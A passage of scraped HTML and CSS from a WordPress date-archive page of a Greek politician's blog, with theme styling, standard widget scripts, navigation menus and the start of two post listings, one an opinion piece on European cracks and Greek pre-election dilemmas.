		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 -->
<meta property="og:type" content="website" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:url" content="https://www.gpapasimos.gr/2015/09/08/" /><meta property="og:title" content="September 8, 2015 - Γιώργος Παπασίμος" />

<meta property="twitter:partner" content="ogwp" /><meta property="twitter:title" content="September 8, 2015 - Γιώργος Παπασίμος" /><meta property="twitter:url" content="https://www.gpapasimos.gr/2015/09/08/" />
<meta itemprop="name" content="September 8, 2015 - Γιώργος Παπασίμος" /><meta itemprop="headline" content="September 8, 2015 - Γιώργος Παπασίμος" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 

<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="archive date boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>

    

    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper canon-archive">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">
    				
    				
					<!-- ARCHIVE HEADER -->
					

						
								<div class="archive-header">

                                    <!-- ABOUT THE AUTHOR -->
                                                        

                                    <!-- PAGE TITLE -->
                                    <div class="page-heading"><em class="fa fa-calendar"></em> day : 08/09/2015 <span class="s-results">2 results</span></div>									
									<!-- CATEGORY DESCRIPTION -->
										
										
								
                                </div>
						
							
					<!-- FEATURE -->
					
					<!-- LOOP -->
					

					<!-- MAIN LOOP -->
					
                         <!-- uncomment to make stickies appear in the loop when not on page 1 -->
                         <!-- uncomment to remove stickies from loop -->

							


							<!-- STANDARD POST -->
							
								<div id="post-1746" class="post-container clearfix post-1746 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-5 category-45 tag-eurogroup tag-100 tag-189 tag-243 tag-50">

									<!-- FEATURE CONTAINER -->
									
										<div class="rate-container col-1-3">
											
											<!-- META: COMMENTS -->
											<div class="comment-num"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%81%cf%89%ce%b3%ce%bc%ce%ad%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%cf%8c-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b4%cf%8c%ce%bc%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1/#comments">0</a></div>											
											<!-- RATING -->
											
											<!-- FEATURED IMAGE -->
											<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%81%cf%89%ce%b3%ce%bc%ce%ad%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%cf%8c-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b4%cf%8c%ce%bc%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1/" class="mosaic-overlay link" title="alarm"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2015/09/alarm-e1441719315472.jpg" alt="" /></div></div></div>
										</div>
										

									
									
									<!-- CONTENT -->
									<div class="col-2-3 last">

										<!-- TITLE -->
										<a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%81%cf%89%ce%b3%ce%bc%ce%ad%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%cf%8c-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b4%cf%8c%ce%bc%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1/" class="title"><h1>Ρωγμές στο ευρωπαϊκό οικοδόμημα και απαντήσεις σε κρίσιμα προεκλογικά διλήμματα</h1></a>

										<!-- EXCERPT -->
										Οι πρόσφατες δημοσκοπήσεις αποκαλύπτουν αυτό που ήδη διαισθανόμαστε: την αμηχανία ενός υψηλού ποσοστού Ελλήνων πολιτών απέναντι στη νέα προσφυγή στις κάλπες και τη ρευστότητα του πολιτικού τοπίου.

Του Γεωργίου Παπασίμου...										
										
										<div class="clearfix readmore-container">

											<!-- READ MORE -->
											<a class="readmore left stay" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%81%cf%89%ce%b3%ce%bc%ce%ad%cf%82-%cf%83%cf%84%ce%bf-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%cf%8c-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b4%cf%8c%ce%bc%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1/">Read More</a>
											<!-- META: PUBLISH DATE -->
											<ul class="meta right stay"><li><a class="date" href="https://www.gpapasimos.gr/2015/09/08/">September 8, 2015</a></li></ul>										</div>
										
									</div> 

								</div>
								
														<!-- END STANDARD POST -->



							<!-- MEDIA POST -->
														<!-- END MEDIA POST -->




							<!-- QUOTE POST -->
														<!-- END QUOTE POST -->


						<!-- GALLERY POST -->

														<!-- END GALLERY POST -->


						<!-- ADS -->

							
                                                <!-- END IF STICKY NOT-->



					
                         <!-- uncomment to make stickies appear in the loop when not on page 1 -->
                         <!-- uncomment to remove stickies from loop -->

							


							<!-- STANDARD POST -->
							
								<div id="post-1727" class="post-container clearfix post-1727 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-285 tag-143 tag-284 tag-286">

									<!-- FEATURE CONTAINER -->
									
										<div class="rate-container col-1-3">
											
											<!-- META: COMMENTS -->
											<div class="comment-num"><a href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf-%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%bf%ce%b4%ce%ad%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/#comments">0</a></div>											
											<!-- RATING -->
											
											<!-- FEATURED IMAGE -->
											<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf-%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%bf%ce%b4%ce%ad%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="mosaic-overlay link" title="12"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2015/09/12.jpg" alt="" /></div></div></div>
										</div>
										

									
									
									<!-- CONTENT -->
									<div class="col-2-3 last">

